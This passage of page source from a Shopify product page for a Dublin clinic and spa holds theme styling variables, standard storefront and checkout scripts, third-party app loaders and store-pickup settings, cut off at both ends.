    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamspa.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamspa.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(1482286694490)) {
        items.unshift(1482286694490);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamspa.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamspa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"f49ff8d0-b0c5-4bdf-a81b-67898559cd90-1768664261","pageurl":"southwilliamspa.com\/products\/image-ormedic-balancing-gel-56-7ml-1","u":"2c07006daf67","p":"product","rtyp":"product","rid":1482286694490};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the 